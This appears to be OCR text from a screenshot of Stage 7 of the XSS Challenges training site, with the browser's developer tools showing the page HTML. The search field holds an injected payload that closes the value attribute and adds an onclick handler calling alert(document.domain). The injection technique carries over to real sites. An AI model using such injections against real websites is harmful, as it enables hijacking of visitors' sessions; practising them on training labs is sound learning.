 XSS Challenges
Stage #7
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: mrzhang76" S
xss-quiz.int21h.jp
确定
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
搜索 HTML
<br>
Inject the following JavaScript command:
<code>alert(document.domain);</code>
<p>···</p>
<form action="?sid=dc6c8ffce84a6d61ad791ad421d6201a703b917d" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" size="50" value="mrzhang76"" onclick="alert(document.domain);" &quot;=""> event
空白
<input type="submit" value="Search">